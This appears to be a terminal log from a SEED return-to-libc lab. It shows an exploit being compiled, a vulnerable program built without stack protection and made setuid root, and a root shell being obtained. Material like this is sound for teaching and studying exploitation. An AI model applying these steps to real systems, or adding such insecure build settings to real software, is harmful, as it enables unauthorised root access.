 seed@ubuntu:/tmp$ vi exploitlib.c
seed@ubuntu:/tmp$ gcc -o exploit exploitlib.c
seed@ubuntu:/tmp$ ./exploit
seed@ubuntu:/tmp$ sudo bash
root@ubuntu:/tmp# gcc -fno-stack-protector -o retlib retlib.c
root@ubuntu:/tmp# chmod 4755 retlib
root@ubuntu:/tmp# exit
exit
seed@ubuntu:/tmp$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root),4(adm),20(dialout),24(
cdrom),46(plugdev),112(lpadmin),120(admin),122(sambashare),1000(seed)
# whoami
root